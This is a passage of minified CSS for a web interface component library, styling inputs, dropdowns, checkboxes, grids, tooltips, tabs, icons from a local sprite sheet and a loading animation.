.num{padding:0;width:50px;height:35px;box-sizing:border-box;background:#fff;border:1px solid #bcc0c9;font-family:"microsoft yahei";position:relative;left:35px;text-align:center}.c-input-num .minus:focus,.c-input-num .num:focus,.c-input-num .num:hover,.c-input-num .plus:focus{outline:0;z-index:1}.c-input-num .num:focus,.c-input-num .num:hover{border-color:#0008ff}.c-num-minus-icon,.c-num-plus-icon{width:100%;height:100%;position:relative;display:inline-block;vertical-align:middle}.c-num-minus-icon:after,.c-num-plus-icon:after,.c-num-plus-icon:before{content:"";position:absolute;background-color:#0008ff}.c-num-plus-icon:after{width:11px;height:1px;left:50%;top:50%;margin-top:-.5px;margin-left:-5.5px}.c-num-plus-icon:before{height:11px;width:1px;left:50%;top:50%;margin-left:-.5px;margin-top:-5.5px}.c-num-minus-icon:after{width:11px;height:1px;left:50%;top:50%;margin-top:-.5px;margin-left:-5.5px}.c-input-num .minus.disabled,.c-input-num .plus.disabled{border-color:#c1c6cb;background:#eaeef1;color:#a4a4a4;cursor:default}.c-input-num .minus.disabled:focus,.c-input-num .plus.disabled:focus{border-color:#bcc0c9}.c-input-num.error .num{border:1px solid #e1504a;color:#e1504a;z-index:3}.c-input-num.error .num:focus{border:1px solid red;outline:0}.c-input-text-wrap{vertical-align:middle;display:inline-block;font-size:0}.c-input-text{font-size:14px;line-height:23px;height:23px;width:258px;display:inline-block;padding:5px 10px;border:1px solid #d1d2d3;border-radius:2px;color:#171d25;vertical-align:middle;box-sizing:content-box}.c-input-text::-ms-clear{display:none}.c-input-text-wrap.m .c-input-text,.c-input-text.m{font-size:12px;height:15px;line-height:15px}.c-input-text:focus,.c-input-text:hover{border-color:#0008ff;outline:0}.c-input-text.err-style,.c-input-text.error{border:1px solid red}.c-input-status .success{color:#06c290}.c-input-status .warning{color:#ed711f}.c-input-status .danger{color:#e1504a}.c-textarea{font-size:14px;height:100px;width:450px;display:inline-block;padding:5px 10px;border:1px solid #d1d2d3;border-radius:2px;color:#171d25;vertical-align:middle;resize:none;outline:0}.c-textarea:focus{border:1px solid #0008ff}.c-textarea.err-style,.c-textarea.err-style:focus,.c-textarea.error,.c-textarea.error:focus{border:1px solid red;outline:0}.c-input-text.disabled:hover{border:1px solid #d1d2d3}.c-input-num.m .c-input-num-inner{height:27px;width:102px}.c-input-num.m .num{width:50px;height:27px;left:26px}.c-input-num.m .minus,.c-input-num.m .plus{width:26px;height:27px;padding-top:2px}.c-input-list{padding-top:8px;max-width:790px;font-size:14px}.c-form-ctrl-label,.c-input-list label{display:inline-block;min-width:100px;margin-bottom:15px;position:relative}.c-form-ctrl-txt,.c-input-list span{vertical-align:middle;margin-left:5px}.c-input-list .c-last-label{display:inline-block;min-width:100px;margin-bottom:15px;margin-left:0;position:relative;vertical-align:baseline}.c-input-list .c-last-label label{display:inline-block;min-width:100px;margin-bottom:0;position:relative}.c-last-label .input-more{position:absolute;left:55px;top:-3px}.c-last-label .input-more input{width:50px}.c-radio[type=radio]{width:16px;height:16px;cursor:pointer;vertical-align:middle;outline:0;background:0 0\9;background-image:url(../../global-20209142343.svg);;-webkit-appearance:none;-webkit-tap-highlight-color:transparent;background-position:47.08% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-radio[type=radio]:focus,.c-radio[type=radio]:hover{background-image:url(../../global-20209142343.svg);;background-position:47.08% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-radio[type=radio]:checked,.c-radio[type=radio]:checked:focus,.c-radio[type=radio]:checked:hover{background-image:url(../../global-20209142343.svg);;background-position:52.92% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-radio[type=radio][disabled]{background-image:url(../../global-20209142343.svg);;background-position:58.77% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-radio[type=radio][disabled]:checked{background-image:url(../../global-20209142343.svg);;background-position:64.61% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-radio-wrap.disabled,.c-radio[disabled],.c-radio[disabled]+label,.form-ctrl-label.disabled{cursor:default;cursor:not-allowed}.c-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #d1d2d3;border-radius:2px;background-color:#fff;background-image:url(../img/select.png);background-repeat:no-repeat;background-position:right center;box-shadow:none;color:#171d25;font-size:14px;cursor:pointer;height:35px;padding:8px 24px 7px 6px;padding:8px 8px 7px 6px\9;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:280px}.c-select::-ms-expand{display:none}.c-select:focus,.c-select:hover{border-color:#0008ff;background-color:#fff;outline:0}.c-select[disabled]{cursor:default;background-color:#f0f1f2;background-image:url(../img/select-disabled.png);border-color:#d5d5d5;color:#a2a2a2}.c-select.m{width:138px}.c-rich-dialog .c-select-wrap .c-select,.c-select-wrap.m .c-select,.c-select.m{padding:5px 5px 4px 6px\9}.c-select.error{color:red;border-color:red}.c-dropdown{display:inline-block;vertical-align:middle;position:relative;font-size:14px;line-height:1;width:200px}.c-dropdown .c-dropdown-link,.c-dropdown .c-dropdown-menu li a{display:block;text-decoration:none;height:35px;line-height:35px}.c-dropdown .c-dropdown-link{display:block;border-width:1px 1px 0;border-style:solid;border-color:transparent;z-index:2;padding:0 21px 0 5px;position:relative;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;vertical-align:bottom}.c-menu-active{z-index:3}.c-dropdown-allow-hover:hover .c-dropdown-link,.c-menu-active .c-dropdown-link{border-color:#bcc0c9;background-color:#fff}.c-dropdown-link .caret{position:absolute;top:10px;right:2px;width:16px;height:16px;background-image:url(../img/arrow-down-blue-16.png)}.c-dropdown-allow-hover.c-menu-active .c-dropdown-link:hover .caret,.c-dropdown-allow-hover:hover .c-dropdown-link .caret,.c-menu-active .c-dropdown-link .caret{background-image:url(../img/arrow-up-blue-16.png)}.c-dropdown .c-dropdown-menu{position:absolute;top:100%;right:0;z-index:1;margin-top:-1px;border:1px solid #D1D2D3;background-color:#fff;min-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}.c-dropdown>.c-dropdown-menu{max-height:300px;overflow-y:auto;overflow-x:hidden}.c-dropdown-allow-hover:hover .c-dropdown-menu,.c-menu-active .c-dropdown-menu{display:block}.c-dropdown .c-dropdown-menu li a{text-align:right;padding:0 21px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.c-dropdown .c-dropdown-menu li a:hover{background-color:#F2F2F2}.c-dropdown .c-dropdown-menu .selected a,.c-dropdown .c-dropdown-menu .selected a:hover{background-color:#0008ff;color:#fff}.c-dropdown .c-dropdown-menu .disabled a,.c-dropdown .c-dropdown-menu .disabled a:hover{background-color:transparent;color:#A2A2A2;cursor:default}.c-dropdown-in-hd.c-menu-active{z-index:9}.c-table-box .c-dropdown-in-hd.c-menu-active{z-index:7}.c-dropdown-btn-style.c-menu-active{z-index:8}.c-dropdown-in-hd .c-dropdown-menu{left:0;right:auto;max-height:150px;overflow-y:auto;overflow-x:hidden;font-weight:400}.c-dropdown-in-hd .c-dropdown-link{padding:0 34px 0 10px;color:#404a58}.c-dropdown-in-hd .c-dropdown-menu li a{color:#404a58;padding:0 10px;text-align:left;min-width:7em}.c-dropdown-in-hd .caret{right:10px;background-image:url(../img/arrow-down-16.png)}.c-dropdown-allow-hover.c-dropdown-in-hd.c-menu-active .c-dropdown-link:hover .caret,.c-dropdown-allow-hover.c-dropdown-in-hd:hover .c-dropdown-link .caret,.c-dropdown-in-hd.c-menu-active .c-dropdown-link .caret,.c-table-fixed-head .c-dropdown.c-menu-active .c-dropdown-link:hover .caret{background-image:url(../img/arrow-up-16.png)}.c-dropdown-btn-style{font-size:12px;background-color:#fff}.c-dropdown-btn-style.disabled .c-dropdown-link,.c-dropdown-btn-style.disabled .c-dropdown-link:hover{border-color:#d5d5d5;background-color:#e8e8e8;color:#a2a2a2;cursor:default}.c-dropdown-btn-style .c-dropdown-link .caret{background-image:url(../img/arrow-down-black-16.png);top:9px;right:8px}.c-dropdown-btn-style.disabled .c-dropdown-link .caret{background-image:url(../img/arrow-down-black-disabled-16.png)}.c-dropdown-btn-style .c-dropdown-link,.c-dropdown-btn-style .c-dropdown-menu li a{height:33px;line-height:33px;color:#171d25}.c-dropdown-btn-style .c-dropdown-link{border:1px solid #bcc0c9;border-radius:2px;padding:0 49px 0 10px;white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.c-dropdown-btn-style.error .c-dropdown-link,.c-dropdown-btn-style.error:hover .c-dropdown-link{border:1px solid #e1504a;color:#e1504a;background-color:#f9dcdb}.c-dropdown-btn-style .c-dropdown-menu li a{padding:0 10px;text-align:left}.c-dropdown-btn-style .c-dropdown-link:hover{color:#171d25;background-color:#F2F2F2;border-color:#c5c6c7}.c-dropdown-btn-style .c-dropdown-menu{margin-top:5px;left:0;right:auto;border-radius:2px;min-width:100%}.c-dropdown-btn-style.up .c-dropdown-menu{top:auto;bottom:40px}.c-dropdown-link-control{display:inline-block;position:relative;padding-right:40px;box-sizing:border-box;max-width:100%}.c-dropdown-link-control span{display:inline-block;vertical-align:middle;max-width:100%;white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.c-dropdown-link-control i{margin-left:5px;position:absolute;right:0;top:7px}.c-dropdown-allow-hover.c-dropdown-btn-style:after{content:"";position:absolute;width:100%;height:8px;display:none}.c-dropdown-allow-hover.c-dropdown-btn-style:hover:after{display:block}.c-optgroup .c-optgroup-label{font-weight:700;cursor:default;margin:0;padding:0 10px;height:25px;line-height:25px}.c-dropdown-in-hd .c-optgroup .c-optgroup-label{height:35px;line-height:35px}.c-dropdown-in-hd .c-optgroup .c-dropdown-menu,.c-optgroup .c-dropdown-menu{position:static;border:0;margin-top:0;max-height:inherit}.c-dropup .c-dropdown-link{border-width:0 1px 1px}.c-dropup .c-dropdown-menu{top:auto;bottom:100%;margin-bottom:-1px}.c-dropup.c-dropdown-btn-style .c-dropdown-link{border-width:1px}.c-dropup.c-dropdown-btn-style .c-dropdown-menu{top:auto;bottom:100%;margin-bottom:3px}.c-dropup.c-dropdown-allow-hover.c-dropdown-btn-style:after{bottom:100%}.c-dropdown.m .c-dropdown-link,.c-table-fixed-body .c-dropdown .c-dropdown-link,.item-mini .c-dropdown .c-dropdown-link{height:27px;line-height:27px}.c-dropdown.m .c-dropdown-link .caret,.c-table-fixed-body .c-dropdown-link .caret,.item-mini .c-dropdown .c-dropdown-link .caret{top:5px}.c-dropdown.m .c-dropdown-menu li a,.c-table-fixed-body .c-dropdown .c-dropdown-menu li a{height:27px;line-height:27px}.c-checkbox{width:16px;height:16px;cursor:pointer;vertical-align:middle;outline:0;background:0 0\9;background-image:url(../../global-20209142343.svg);;-webkit-appearance:none;background-position:38.31% 9.93%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-checkbox:focus,.c-checkbox:hover{background-image:url(../../global-20209142343.svg);;background-position:38.31% 9.93%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-checkbox:checked,.c-checkbox:checked:focus,.c-checkbox:checked:hover{background-image:url(../../global-20209142343.svg);;background-position:44.16% 9.93%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-checkbox[disabled]{background-image:url(../../global-20209142343.svg);;background-position:42.21% 35.82%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-checkbox[disabled]:checked{background-image:url(../../global-20209142343.svg);;background-position:48.05% 35.82%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-checkbox-wrap.disabled,.c-checkbox[disabled],.c-checkbox[disabled]+label,.form-ctrl-label.disabled{cursor:default;cursor:not-allowed}.c-ui-block{position:relative;display:inline-block;vertical-align:middle}.c-ui-block .b-item{height:33px;line-height:33px;background:#fff;border:1px solid #ccd1d9;text-align:center;color:#333;margin-left:-1px;vertical-align:middle;float:left;font-size:14px;position:relative;z-index:0}.c-ui-block .b-item i{position:absolute;top:-1px;right:-1px;z-index:10}.c-ui-block .b-item:hover{border:1px solid #8a9099;z-index:1}.c-ui-block .b-first{border-top-left-radius:2px;border-bottom-left-radius:2px;margin-left:0}.c-ui-block .b-last{border-top-right-radius:2px;border-bottom-right-radius:2px}.c-ui-block .b-selected,.c-ui-block .b-selected:hover{border-color:#0008ff;position:relative;background:#d7e6f8;color:#0008ff;z-index:2}.c-ui-block .b-disable,.c-ui-block .b-disable:hover{border-color:#c1c6cb;position:relative;background:#eaeef1;color:#a4a4a4;cursor:default}.ui-block-auto .b-item{min-width:70px;padding:0 15px;text-align:center}.ui-block-auto .b-item.long{padding-right:33px}.ui-block-control{position:absolute;left:108px;top:-18px;font-size:0}.ui-block-title{text-align:center;display:inline-block;position:relative;font-size:12px;overflow:hidden}.ui-block-title span{display:inline-block;padding:0 5px;background-color:#fff;color:#999;position:relative;z-index:1}.ui-block-title:after{content:'';display:block;position:relative;top:-7px;margin-left:5px;margin-right:5px;height:1px;background-color:#ccd1d9}.c-ui-block-icon{position:absolute;top:-4px !important;right:0 !important;z-index:100;padding:1px 2px;overflow:hidden;background-color:#ff7300;color:#fff;height:10px;line-height:10px}.c-ui-block-icon em{display:inline-block;font-size:12px;line-height:1;transform:scale(.8,.8)}.c-wrapper{max-width:1200px;min-width:320px;margin:0 auto}.c-grid{font-size:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-grid [class*=c-g-]{display:inline-block;zoom:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;padding-left:10px;padding-right:10px;vertical-align:top}.c-grid-expand{margin-right:-10px;margin-left:-10px}.c-grid-inner{font-size:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:-10px;margin-left:-10px}.c-grid-inner [class*=c-g-]{display:inline-block;zoom:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;padding-left:10px;padding-right:10px;vertical-align:top}.c-g-1{width:4.1667%}.c-g-2{width:8.3333%}.c-g-3{width:12.5%}.c-g-4{width:16.6667%}.c-g-5{width:20%}.c-g-6{width:25%}.c-g-7{width:29.1667%}.c-g-8{width:33.3333%}.c-g-9{width:37.5%}.c-g-10{width:41.6667%}.c-g-11{width:45.8333%}.c-g-12{width:50%}.c-g-13{width:54.1667%}.c-g-14{width:58.3333%}.c-g-15{width:62.5%}.c-g-16{width:66.6667%}.c-g-17{width:70.8333%}.c-g-18{width:75%}.c-g-19{width:79.1667%}.c-g-20{width:83.3333%}.c-g-21{width:87.5%}.c-g-22{width:91.6667%}.c-g-23{width:95.8333%}.c-g-24{width:100%}.c-hidden{display:none !important}.c-bubble{position:absolute;color:#404A58;z-index:6}.c-bubble .c-bubble-inner:after,.c-bubble .c-bubble-inner:before{font-size:0;position:absolute;width:0;height:0;content:'';border:8px dashed transparent}.c-bubble .c-bubble-inner:after{border:7px dashed transparent}.c-bubble-inner{font-size:12px;-moz-box-sizing:border-box;box-sizing:border-box;padding:8px 10px;border:1px solid #b3b7bf;border-radius:2px;background-color:#fff;line-height:18px;box-shadow:1px 1px 3px rgba(0,0,0,.15);position:static !important;left:50%;top:50%}.c-bubble.tooltips .c-bubble-inner{padding:3px 10px}.c-bubble-top .c-bubble-inner:after,.c-bubble-top .c-bubble-inner:before{bottom:100%;left:inherit;right:inherit;margin-bottom:-1px;border-bottom-style:solid}.c-bubble-top .c-bubble-inner:before{margin-left:-8px;border-bottom-color:#b3b7bf}.c-bubble-top .c-bubble-inner:after{margin-left:-7px;border-bottom-color:#fff}.c-bubble-right .c-bubble-inner:after,.c-bubble-right .c-bubble-inner:before{top:inherit;bottom:inherit;left:100%;margin-left:-1px;border-left-style:solid}.c-bubble-right .c-bubble-inner:before{margin-top:-8px;border-left-color:#b3b7bf}.c-bubble-right .c-bubble-inner:after{margin-top:-7px;border-left-color:#fff}.c-bubble-bottom .c-bubble-inner:after,.c-bubble-bottom .c-bubble-inner:before{top:100%;left:inherit;right:inherit;margin-top:-1px;border-top-style:solid}.c-bubble-bottom .c-bubble-inner:before{margin-left:-8px;border-top-color:#b3b7bf}.c-bubble-bottom .c-bubble-inner:after{margin-left:-7px;border-top-color:#fff}.c-bubble-left .c-bubble-inner:after,.c-bubble-left .c-bubble-inner:before{top:inherit;bottom:inherit;right:100%;margin-right:-1px;border-right-style:solid}.c-bubble-left .c-bubble-inner:before{margin-top:-8px;border-right-color:#b3b7bf}.c-bubble-left .c-bubble-inner:after{margin-top:-7px;border-right-color:#fff}.c-bubble-warning span{vertical-align:middle;margin-left:5px;color:#e29e35}.c-bubble-warning.c-bubble-top .c-bubble-inner:before{border-bottom-color:#ffc533}.c-bubble-warning.c-bubble-top .c-bubble-inner:after{border-bottom-color:#fff5db}.c-bubble-warning.c-bubble-right .c-bubble-inner:before{border-left-color:#ffc533}.c-bubble-warning.c-bubble-right .c-bubble-inner:after{border-left-color:#fff5db}.c-bubble-warning.c-bubble-bottom .c-bubble-inner:before{border-top-color:#ffc533}.c-bubble-warning.c-bubble-bottom .c-bubble-inner:after{border-top-color:#fff5db}.c-bubble-warning.c-bubble-left .c-bubble-inner:before{border-right-color:#ffc533}.c-bubble-warning.c-bubble-left .c-bubble-inner:after{border-right-color:#fff5db}.c-bubble-warning .c-bubble-inner{border:1px solid #ffc533;background-color:#fff5db;color:#e29e35}.c-bubble-warning .c-bubble-inner em{color:#b27700;font-weight:700}.c-bubble-warning.m .c-bubble-inner{padding:4px 10px}.c-bubble-err span{vertical-align:middle;margin-left:5px;color:red}.c-bubble-err.c-bubble-top .c-bubble-inner:before{border-bottom-color:#e7736e}.c-bubble-err.c-bubble-top .c-bubble-inner:after{border-bottom-color:#f9dcdb}.c-bubble-err.c-bubble-right .c-bubble-inner:before{border-left-color:#e7736e}.c-bubble-err.c-bubble-right .c-bubble-inner:after{border-left-color:#f9dcdb}.c-bubble-err.c-bubble-bottom .c-bubble-inner:before{border-top-color:#e7736e}.c-bubble-err.c-bubble-bottom .c-bubble-inner:after{border-top-color:#f9dcdb}.c-bubble-err.c-bubble-left .c-bubble-inner:before{border-right-color:#e7736e}.c-bubble-err.c-bubble-left .c-bubble-inner:after{border-right-color:#f9dcdb}.c-bubble-err .c-bubble-inner{border:1px solid #e7736e;background-color:#f9dcdb;color:#e1504a}.c-bubble-num span{vertical-align:middle;margin-left:5px;color:#fff}.c-bubble-num.c-bubble-bottom .c-bubble-inner:after,.c-bubble-num.c-bubble-bottom .c-bubble-inner:before{border-top-color:#525a67;margin-top:-2px}.c-bubble-num .c-bubble-inner{border:1px solid #525a67;background-color:#525a67;color:#fff;padding:6px 5px;min-width:33px;line-height:12px;text-align:center}.c-bubble-control .c-bubble-inner{padding:0}.c-bubble-control{font-size:14px}.c-bubble-control .title{display:block;font-size:18px;padding-bottom:10px;font-weight:700}.c-confirm-popout{position:absolute;max-width:340px;border:1px solid #BABEC2;border-radius:2px;background-color:#fff;z-index:1000}.c-confirm-popout .c-confirm-popout-bd{padding:20px;position:static !important;left:50%}.c-confirm-popout .c-confirm-popout-ft{padding:15px;border-top:1px solid #E5EAEE;background-color:#F0F4F7;text-align:center;font-size:0}.c-confirm-popout .c-confirm-popout-ft .c-btn{margin:0 5px;float:none}.c-confirm-popout .c-confirm-popout-bd:after,.c-confirm-popout .c-confirm-popout-bd:before{font-size:0;position:absolute;width:0;height:0;content:'';border:10px dashed transparent;margin-left:-10px}.c-confirm-popout .c-confirm-popout-bd:after{border:9px dashed transparent;margin-left:-9px}.c-confirm-popout-top .c-confirm-popout-bd:after,.c-confirm-popout-top .c-confirm-popout-bd:before{bottom:100%;left:inherit;right:inherit;border-bottom-style:solid}.c-confirm-popout-top .c-confirm-popout-bd:before{border-bottom-color:#BABEC2}.c-confirm-popout-top .c-confirm-popout-bd:after{border-bottom-color:#fff}.c-confirm-popout-bottom .c-confirm-popout-bd:after,.c-confirm-popout-bottom .c-confirm-popout-bd:before{top:100%;left:inherit;right:inherit;border-top-style:solid}.c-confirm-popout-bottom .c-confirm-popout-bd:before{border-top-color:#BABEC2}.c-confirm-popout-bottom .c-confirm-popout-bd:after{border-top-color:#F0F4F7}.c-confirm-popout-bottom.align-start .c-confirm-popout-bd,.c-confirm-popout-top.align-start .c-confirm-popout-bd{left:30px}.c-confirm-popout-bottom.align-end .c-confirm-popout-bd,.c-confirm-popout-top.align-end .c-confirm-popout-bd{left:auto;right:20px}.c-confirm-popout-bottom.align-end .c-confirm-popout-bd:after,.c-confirm-popout-top.align-end .c-confirm-popout-bd:after{margin-right:1px}.format-tips{font-size:0;margin:0;padding:3px 5px}.format-tips:first-child{margin-top:0}.format-tips-tit,.format-tips-txt{display:inline-block;vertical-align:top;font-size:12px;line-height:1.8}.format-tips-tit{width:80px;font-weight:700}.format-tips-txt{max-width:400px}.format-tips-txt .c-links-icon{margin-top:-2px}.format-tips-tit.block{display:block;width:auto}.format-tips-links{text-align:right}.format-tips-links a:hover{text-decoration:underline}.c-icon-links{width:12px;height:12px;display:inline-block;vertical-align:middle;background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 43.71%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.c-icon-arrow-down,.c-icon-arrow-up,.c-icon-plaint,.c-icon-triangle-down,.c-icon-triangle-up{width:16px;height:16px;display:inline-block;vertical-align:middle}.c-icon-triangle-up{background-image:url(../../global-20209142343.svg);;background-position:88.64% 32.269999999999996%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-icon-triangle-down{background-image:url(../../global-20209142343.svg);;background-position:57.47% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-icon-arrow-up{background-image:url(../../global-20209142343.svg);;background-position:94.48% 25.89%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-icon-arrow-down{background-image:url(../../global-20209142343.svg);;background-position:94.48% 19.5%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-icon-plaint{background-image:url(../../global-20209142343.svg);;background-position:88.64% 45.04%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-icon-yes{width:24px;height:24px;display:inline-block;vertical-align:middle;background-image:url(../../global-20209142343.svg);;background-position:48.33% 43.43%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-icon-error-b,.c-icon-pending-b,.c-icon-success-b{width:32px;height:32px;display:inline-block;vertical-align:middle}.c-icon-success-b{background-image:url(../../global-20209142343.svg);;background-position:58.56% 38.72%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-icon-error-b{background-image:url(../../global-20209142343.svg);;background-position:11.99% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-icon-pending-b{background-image:url(../../global-20209142343.svg);;background-position:35.27% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}@keyframes qr-loading{from{-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-ms-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}to{-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}}.c-icon-qr-loading{background-image:url(../img/global@2x-20209142343.png);-webkit-animation:qr-loading .6s linear infinite;-o-animation:qr-loading .6s linear infinite;animation:qr-loading .6s linear infinite;width:36px;height:36px;display:inline-block;-webkit-background-size:36px 36px;background-size:36px 36px;background-position:0px 0px}.c-tab-normal{text-align:center}.c-tab-normal .c-tab-simple{display:inline-block;text-align:center;position:relative;border-bottom:#e5e5e5 1px solid}.c-tab-normal .c-tab-simple a{display:block;padding:10px 30px;text-decoration:none}.c-tab-normal .c-tab-simple .c-tab-tit{display:block;color:#333;font-size:18px}.c-tab-normal .c-tab-simple.actived .c-tab-des,.c-tab-normal .c-tab-simple.actived .c-tab-tit,.c-tab-normal .c-tab-simple:hover .c-tab-des,.c-tab-normal .c-tab-simple:hover .c-tab-tit{color:#0008ff}.c-tab-normal .c-tab-simple.actived:after{display:inline-block;content:"";height:1px;width:100%;position:absolute;left:0;right:0;bottom:-1px;background:#0008ff;z-index:1}.c-tab-responsive .c-tab-panel{display:none}.c-tab-responsive .c-tab-panel-mod{display:block}.c-tab-vertical{display:table}.c-tab-vertical .c-tab-panel,.c-tab-vertical ul{display:table-cell}.c-tab-vertical .c-tab-simple{display:block;text-align:right;border-bottom:0}.c-tab-vertical .c-tab-simple a{padding-right:20px}.c-tab-vertical .c-tab-simple.actived:after{display:inline-block;content:"";height:100%;width:3px;position:absolute;left:inherit;right:-1px;bottom:0;top:0;background:#0008ff;z-index:1}.c-tab-nosplit{text-align:left;margin-left:-20px}.c-tab-nosplit .c-tab-simple{border-bottom:0}.c-tab-nosplit .c-tab-simple a{padding:0 20px;line-height:45px}.c-tab-nosplit .c-tab-simple .c-tab-tit{font-size:16px}.c-tab-nosplit .c-tab-simple:after{position:absolute;right:0;top:12px;content:"";display:inline-block;width:1px;height:15px;background:#e5e5e5}.c-tab-nosplit .c-tab-simple:last-child:after{display:none}.c-tab-nosplit .c-tab-simple.actived:after{position:absolute;right:0;left:inherit;bottom:inherit;top:12px;content:"";display:inline-block;width:1px;height:15px;background:#e5e5e5}.c-tab-weak{text-align:left;margin-left:-15px}.c-tab-weak .c-tab-simple{border-bottom:0}.c-tab-weak .c-tab-simple a{padding:0 15px;line-height:45px}.c-tab-weak .c-tab-simple .c-tab-tit{font-size:14px}.c-tab-weak .c-tab-simple.actived:after,.c-tab-weak .c-tab-simple:after{display:none}.c-tab-v{display:table;width:100%}.c-tab-v .c-tab-v-tit,.c-tab-v>ul{display:table-cell;width:15%;position:relative;vertical-align:top}.c-tab-v .c-tab-v-tit:after,.c-tab-v>ul:after{content:'';position:absolute;right:0;top:0;height:100%;width:2px;background-color:#e5e5e5}.c-tab-v .c-tab-simple{border:0;position:relative;display:inline-block;text-align:left;width:100%}.c-tab-v .c-tab-simple.actived:after{content:'';position:absolute;right:0;top:0;width:2px;height:100% !important;background-color:#0008ff;left:auto;bottom:0;z-index:1}.c-tab-v .c-tab-simple .c-tab-tit{display:inline;font-size:16px;vertical-align:middle}.c-tab-v .c-tab-simple a{display:block;padding:5px 0;text-decoration:none;color:#333}.c-tab-v .c-tab-simple a:hover,.c-tab-v .c-tab-simple.actived a{color:#0008ff}.c-tab-v .c-tab-tit-icon{display:inline-block;vertical-align:middle;width:16px;height:16px;background-color:#ccc;margin-right:10px}.c-tab-v .c-tab-panel{display:table-cell;width:85%;padding:0 0 0 5%}.c-tab-m-tit{display:none}.c-tab-cross{position:relative;background-color:#fff}.c-tab-cross:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#e5e5e5}.c-tab-hd{margin:0 auto;padding:0 10px;max-width:1200px;box-sizing:border-box;-webkit-box-sizing:border-box}.c-tab-cross .c-tab-hd{position:relative;text-align:center;font-size:0}.c-tab-cross .c-tab-scroll{white-space:nowrap;overflow:hidden}.c-tab-cross .c-tab-ctrl{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.c-tab-cross .c-tab-simple{display:inline-block;vertical-align:middle;margin:0 3.389830508%}.c-tab-cross .c-tab-simple a{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px;height:55px;line-height:54px;font-size:16px;color:#000}.c-tab-cross .c-tab-tit{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;border-bottom:3px solid transparent}.c-tab-cross .c-tab-simple a:hover,.c-tab-cross .c-tab-simple.actived a{color:#0008ff}.c-tab-cross .c-tab-simple.actived .c-tab-tit{border-bottom-color:#0008ff}.c-tab-btns{display:none}.c-tab-btns a{position:absolute;top:0;width:32px;height:54px;font-size:0;line-height:54px;text-align:center;background-color:#fff;border-bottom:1px solid #e5e5e5}.c-tab-btns a:after{content:'';display:inline-block;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;width:10px;height:10px;border-left:2px solid #666;border-bottom:2px solid #666}.c-tab-btns .prev{left:0}.c-tab-btns .prev:after{margin-right:-4px;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}.c-tab-btns .next{right:0}.c-tab-btns .next:after{margin-left:-2px;-webkit-transform:rotate3d(0,0,1,-135deg);transform:rotate3d(0,0,1,-135deg)}.c-tab-cross.scrolling{overflow:hidden}.c-tab-cross.scrolling .c-tab-ctrl{display:block}.c-tab-cross.scrolling .c-tab-simple{margin:0}.c-tab-cross.scrolling .c-tab-btns{display:block}.c-tab-normal.c-tab-criterion>ul{border-bottom:#e5e5e5 2px solid;position:relative}.c-tab-normal.c-tab-criterion .c-tab-simple{border-bottom:none;position:relative;min-width:145px;margin-right:20px}.c-tab-normal.c-tab-criterion .c-tab-simple a{padding-bottom:15px}.c-tab-normal.c-tab-criterion .c-tab-simple.actived:after{height:2px;bottom:-2px}.c-loading{text-align:center}.c-loading .c-loading-inner>div{display:inline-block;width:10px;height:10px;border-radius:100%;background-color:#0008ff;-webkit-animation:bouncedelay .7s infinite ease-in-out both;animation:bouncedelay .7s infinite ease-in-out both;text-align:center;margin-left:4px;margin-right:4px}.c-loading .c-loading-inner .one{-webkit-animation-delay:-.32s;animation-delay:-.32s}.c-loading .c-loading-inner .two{-webkit-animation-delay:-.16s;animation-delay:-.16s}@keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(.5);transform:scale(.5);opacity:1}40%{transform:scale(1);-webkit-transform:scale(1);opacity:.8}}.c-loading-weak .c-loading-inner>div{background-color:#fff}.m 